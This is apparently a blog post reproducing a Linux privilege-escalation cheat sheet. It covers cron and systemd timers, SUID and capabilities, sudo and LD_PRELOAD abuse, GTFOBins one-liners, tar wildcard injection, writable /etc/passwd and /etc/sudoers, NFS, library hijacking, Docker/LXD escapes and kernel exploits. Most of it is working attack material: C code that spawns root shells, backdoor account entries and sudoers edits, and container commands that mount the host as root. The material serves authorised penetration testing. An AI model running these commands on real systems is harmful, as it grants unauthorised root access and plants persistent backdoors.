Linux Privilege Escalation all in one
In this blog, we will discuss detailed commands to escalate the privileges and find the user access to the files and folders.
Scheduled tasks
Cron jobs
Check if you have access to write permission on these files.
Check inside the file, to find other paths with write permissions.
/etc/init.d /etc/cron* /etc/crontab /etc/cron.allow /etc/cron.d /etc/cron.deny /etc/cron.daily /etc/cron.hourly /etc/cron.monthly /etc/cron.weekly /etc/sudoers /etc/exports /etc/anacrontab /var/spool/cron /var/spool/cron/crontabs/root crontab -l ls -alh /var/spool/cron; ls -al /etc/ | grep cron ls -al /etc/cron* cat /etc/cron* cat /etc/at.allow cat /etc/at.deny cat /etc/cron.allow cat /etc/cron.deny*
You can use pspy to detect a CRON job.
# print both commands and file system events and scan procfs every 1000 ms (=1sec) ./pspy64 -pf -i 1000
Systemd timers
systemctl list-timers --all NEXT LEFT LAST PASSED UNIT ACTIVATES Mon 2019-04-01 02:59:14 CEST 15h left Sun 2019-03-31 10:52:49 CEST 24min ago apt-daily.timer apt-daily.service Mon 2019-04-01 06:20:40 CEST 19h left Sun 2019-03-31 10:52:49 CEST 24min ago apt-daily-upgrade.timer apt-daily-upgrade.service Mon 2019-04-01 07:36:10 CEST 20h left Sat 2019-03-09 14:28:25 CET 3 weeks 0 days ago systemd-tmpfiles-clean.timer systemd-tmpfiles-clean.service 3 timers listed.
SUID
SUID/Setuid stands for “set user ID upon execution”, it is enabled by default in every Linux distributions. If a file with this bit is ran, the uid will be changed by the owner one. If the file owner is root, the uid will be changed to root even if it was executed from user bob. SUID bit is represented by an s.
╭─swissky@lab ~ ╰─$ ls /usr/bin/sudo -alh -rwsr-xr-x 1 root root 138K 23 nov. 16:04 /usr/bin/sudo
Find SUID binaries
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
find / -uid 0 -perm -4000 -type f 2>/dev/null
Create a SUID binary
print 'int main(void){\nsetresuid(0, 0, 0);\nsystem("/bin/sh");\n}' > /tmp/suid.c
gcc -o /tmp/suid /tmp/suid.c
sudo chmod +x /tmp/suid # execute right
sudo chmod +s /tmp/suid # setuid bit
Capabilities
List capabilities of binaries
╭─swissky@lab ~ ╰─$ /usr/bin/getcap -r /usr/bin /usr/bin/fping = cap_net_raw+ep /usr/bin/dumpcap = cap_dac_override,cap_net_admin,cap_net_raw+eip /usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep /usr/bin/rlogin = cap_net_bind_service+ep /usr/bin/ping = cap_net_raw+ep /usr/bin/rsh = cap_net_bind_service+ep /usr/bin/rcp = cap_net_bind_service+ep
Edit capabilities
/usr/bin/setcap -r /bin/ping # remove /usr/bin/setcap cap_net_raw+p /bin/ping # add
Interesting capabilities
Having the capability =ep means the binary has all the capabilities.
$ getcap openssl /usr/bin/openssl openssl=ep
Alternatively, the following capabilities can be used in order to upgrade your current privileges.
cap_dac_read_search # read anything cap_setuid+ep # setuid
Example of privilege escalation with cap_setuid+ep
$ sudo /usr/bin/setcap cap_setuid+ep /usr/bin/python2.7
$ python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
sh-5.0# id
uid=0(root) gid=1000(swissky)
SUDO
Tool: Sudo Exploitation
NOPASSWD
Sudo configuration might allow a user to execute some command with additional user privileges without knowing the password.
$ sudo -l
User demo may run the following commands on crashlab:
(root) NOPASSWD: /usr/bin/vim
In this example the user demo can run vim as root, it is now trivial to get a shell by adding an ssh key into the root directory or by calling sh.
sudo vim -c '!sh' sudo -u root vim -c '!sh'
LD_PRELOAD and NOPASSWD
If LD_PRELOAD is explicitly defined in the sudoers file
Defaults env_keep += LD_PRELOAD
Compile the following C code with gcc -fPIC -shared -o shell.so shell.c -nostartfiles
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
Execute any binary with the LD_PRELOAD to spawn a shell : sudo LD_PRELOAD=/tmp/shell.so find
Doas
There are some alternatives to the sudo binary such as doas for OpenBSD, remember to check its configuration at /etc/doas.conf
permit nopass demo as root cmd vim
sudo_inject
Using https://github.com/nongiach/sudo_inject
$ sudo whatever [sudo] password for user: # Press <ctrl>+c since you don't have the password. # This creates an invalid sudo tokens. $ sh exploit.sh .... wait 1 seconds $ sudo -i # no password required :) # id uid=0(root) gid=0(root) groups=0(root)
Slides of the presentation: https://github.com/nongiach/sudo_inject/blob/master/slides_breizh_2019.pdf
GTFOBins
GTFOBins is a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions.
The project collects legitimate functions of Unix binaries that can be abused to break out restricted shells, escalate or maintain elevated privileges, transfer files, spawn bind and reverse shells, and facilitate the other post-exploitation tasks.
gdb -nx -ex ‘!sh’ -ex quit
sudo mysql -e ‘! /bin/sh’
strace -o /dev/null /bin/sh
sudo awk ‘BEGIN {system(“/bin/sh”)}’
Wildcard
By using tar with –checkpoint-action options, a specified action can be used after a checkpoint. This action could be a malicious shell script that could be used for executing arbitrary commands under the user who starts tar. “Tricking” root to use the specific options is quite easy, and that’s where the wildcard comes in handy.
# create file for exploitation touch -- "--checkpoint=1" touch -- "--checkpoint-action=exec=sh shell.sh" echo "#\!/bin/bash\ncat /etc/passwd > /tmp/flag\nchmod 777 /tmp/flag" > shell.sh # vulnerable script tar cf archive.tar *
Tool: wildpwn
Writable files
List world-writable files on the system.
find / -writable ! -user \`whoami\` -type f ! -path "/proc/*" ! -path "/sys/*" -exec ls -al {} \; 2>/dev/null
find / -perm -2 -type f 2>/dev/null
find / ! -path "*/proc/*" -perm -2 -type f -print 2>/dev/null
Writable /etc/passwd
First, generate a password with one of the following commands.
openssl passwd -1 -salt hacker hacker
mkpasswd -m SHA-512 hacker
python2 -c 'import crypt; print crypt.crypt("hacker", "$6$salt")'
Then add the user hacker and add the generated password.
hacker:GENERATED_PASSWORD_HERE:0:0:Hacker:/root:/bin/bash
E.g: hacker:$1$hacker$TzyKlv0/R/c28R.GAeLw.1:0:0:Hacker:/root:/bin/bash
You can now use the su command with hacker:hacker
Alternatively, you can use the following lines to add a dummy user without a password.
WARNING: you might degrade the current security of the machine.
echo 'dummy::0:0::/root:/bin/bash' >>/etc/passwd su - dummy
NOTE: In BSD platforms /etc/passwd is located at /etc/pwd.db and /etc/master.passwd, also the /etc/shadow is renamed to /etc/spwd.db.
Writable /etc/sudoers
echo "username ALL=(ALL:ALL) ALL">>/etc/sudoers # use SUDO without password echo "username ALL=(ALL) NOPASSWD: ALL" >>/etc/sudoers echo "username ALL=NOPASSWD: /bin/bash" >>/etc/sudoers
NFS Root Squashing
When no_root_squash appears in /etc/exports, the folder is shareable and a remote user can mount it
# create dir mkdir /tmp/nfsdir # mount directory mount -t nfs 10.10.10.10:/shared /tmp/nfsdir cd /tmp/nfsdir # copy wanted shell cp /bin/bash . # set suid permission chmod +s bash
Shared Library
ldconfig
Identify shared libraries with ldd
$ ldd /opt/binary
linux-vdso.so.1 (0x00007ffe961cd000)
vulnlib.so.8 => /usr/lib/vulnlib.so.8 (0x00007fa55e55a000)
/lib64/ld-linux-x86-64.so.2 => /usr/lib64/ld-linux-x86-64.so.2 (0x00007fa55e6c8000)
Create a library in /tmp and activate the path.
gcc –Wall –fPIC –shared –o vulnlib.so /tmp/vulnlib.c echo "/tmp/" > /etc/ld.so.conf.d/exploit.conf && ldconfig -l /tmp/vulnlib.so /opt/binary
RPATH
level15@nebula:/home/flag15$ readelf -d flag15 | egrep "NEEDED|RPATH" 0x00000001 (NEEDED) Shared library: [libc.so.6] 0x0000000f (RPATH) Library rpath: [/var/tmp/flag15] level15@nebula:/home/flag15$ ldd ./flag15 linux-gate.so.1 => (0x0068c000) libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0x00110000) /lib/ld-linux.so.2 (0x005bb000)
By copying the lib into /var/tmp/flag15/ it will be used by the program in this place as specified in the RPATH variable.
level15@nebula:/home/flag15$ cp /lib/i386-linux-gnu/libc.so.6 /var/tmp/flag15/ level15@nebula:/home/flag15$ ldd ./flag15 linux-gate.so.1 => (0x005b0000) libc.so.6 => /var/tmp/flag15/libc.so.6 (0x00110000) /lib/ld-linux.so.2 (0x00737000)
Then create an evil library in /var/tmp with gcc -fPIC -shared -static-libgcc -Wl,--version-script=version,-Bstatic exploit.c -o libc.so.6
#include<stdlib.h>
#define SHELL "/bin/sh"
int __libc_start_main(int (*main) (int, char **, char **), int argc, char ** ubp_av, void (*init) (void), void (*fini) (void), void (*rtld_fini) (void), void (* stack_end))
{
char *file = SHELL;
char *argv[] = {SHELL,0};
setresuid(geteuid(),geteuid(), geteuid());
execve(file,argv,0);
}
Groups
Docker
Mount the filesystem in a bash container, allowing you to edit the /etc/passwd as root, then add a backdoor account toor:password.
$> docker run -it --rm -v $PWD:/mnt bash $> echo 'toor:$1$.ZcF5ts0$i4k6rQYzeegUkacRCvfxC0:0:0:root:/root:/bin/sh' >> /mnt/etc/passwd
Almost similar but you will also see all processes running on the host and be connected to the same NICs.
docker run --rm -it --pid=host --net=host --privileged -v /:/host ubuntu bash
Or use the following docker image from chrisfosterelli to spawn a root shell
$ docker run -v /:/hostOS -i -t chrisfosterelli/rootplease latest: Pulling from chrisfosterelli/rootplease 2de59b831a23: Pull complete 354c3661655e: Pull complete 91930878a2d7: Pull complete a3ed95caeb02: Pull complete 489b110c54dc: Pull complete Digest: sha256:07f8453356eb965731dd400e056504084f25705921df25e78b68ce3908ce52c0 Status: Downloaded newer image for chrisfosterelli/rootplease:latest You should now have a root shell on the host OS Press Ctrl-D to exit the docker instance / shell sh-5.0# id uid=0(root) gid=0(root) groups=0(root)
More docker privilege escalation using the Docker Socket.
sudo docker -H unix:///google/host/var/run/docker.sock run -v /:/host -it ubuntu chroot /host /bin/bash sudo docker -H unix:///google/host/var/run/docker.sock run -it --privileged --pid=host debian nsenter -t 1 -m -u -n -i sh
LXC/LXD
The privesc requires to run a container with elevated privileges and mount the host filesystem inside.
╭─swissky@lab ~ ╰─$ id uid=1000(swissky) gid=1000(swissky) groupes=1000(swissky),3(sys),90(network),98(power),110(lxd),991(lp),998(wheel)
Build an Alpine image and start it using the flag security.privileged=true, forcing the container to interact as root with the host filesystem.
# build a simple alpine image git clone https://github.com/saghul/lxd-alpine-builder ./build-alpine -a i686 # import the image lxc image import ./alpine.tar.gz --alias myimage # run the image lxc init myimage mycontainer -c security.privileged=true # mount the /root into the image lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true # interact with the container lxc start mycontainer lxc exec mycontainer /bin/sh
Alternatively https://github.com/initstring/lxd_root
Kernel Exploits
Precompiled exploits can be found inside these repositories, run them at your own risk!
The following exploits are known to work well, search for another exploit using https://blog.certcube.com/searchsploit-cheat-sheet/
CVE-2016-5195 (DirtyCow)
Linux Privilege Escalation – Linux Kernel <= 3.19.0-73.8
https://www.exploit-db.com/exploits/40839
# make dirtycow stable echo 0 > /proc/sys/vm/dirty_writeback_centisecs g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil https://github.com/dirtycow/dirtycow.github.io/wiki/PoCs https://github.com/evait-security/ClickNRoot/blob/master/1/exploit.c
CVE-2010-3904 (RDS)
Linux RDS Exploit – Linux Kernel <= 2.6.36-rc8
https://www.exploit-db.com/exploits/15285/
CVE-2010-4258 (Full Nelson)
Linux Kernel 2.6.37 (RedHat / Ubuntu 10.04)
https://www.exploit-db.com/exploits/15704/
CVE-2012-0056 (Mempodipper)
Linux Kernel 2.6.39 < 3.2.2 (Gentoo / Ubuntu x86/x64)
https://www.exploit-db.com/exploits/18411
References
- SUID vs Capabilities – Dec 7, 2017 – Nick Void aka mn3m
- Privilege escalation via Docker – April 22, 2015 – Chris Foster
- An Interesting Privilege Escalation vector (getcap/setcap) – NXNJZ – AUGUST 21, 2018
- Exploiting wildcards on Linux – Berislav Kucan
- Code Execution With Tar Command – p4pentest
- Back To The Future: Unix Wildcards Gone Wild – Leon Juranic
- HOW TO EXPLOIT WEAK NFS PERMISSIONS THROUGH PRIVILEGE ESCALATION? – APRIL 25, 2018
- Privilege Escalation via lxd – @reboare
- Editing /etc/passwd File for Privilege Escalation – Raj Chandel – MAY 12, 2018
- Privilege Escalation by injecting process possessing sudo tokens – @nongiach @chaignc
- Linux Password Security with pam_cracklib – Hal Pomeranz, Deer Run Associates



Recent Comments